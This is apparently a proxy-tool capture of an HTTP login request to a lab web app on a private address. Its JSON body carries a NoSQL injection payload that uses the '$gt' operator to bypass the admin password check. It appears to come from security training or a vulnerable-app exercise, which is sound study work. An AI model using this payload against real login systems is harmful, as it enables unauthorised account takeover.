 Original request Edited request Response
Raw Params Headers Hex
POST /loginnosql HTTP/1.1
Host: 192.168.123.6:3000
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:73.0) Gec
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/json; charset=utf-8
X-Requested-With: XMLHttpRequest
Content-Length: 42
Origin: http://192.168.123.6:3000
DNT: 1
Connection: close
Referer: http://192.168.123.6:3000/nosql
{"username":"admin","password":{"$gt":""}}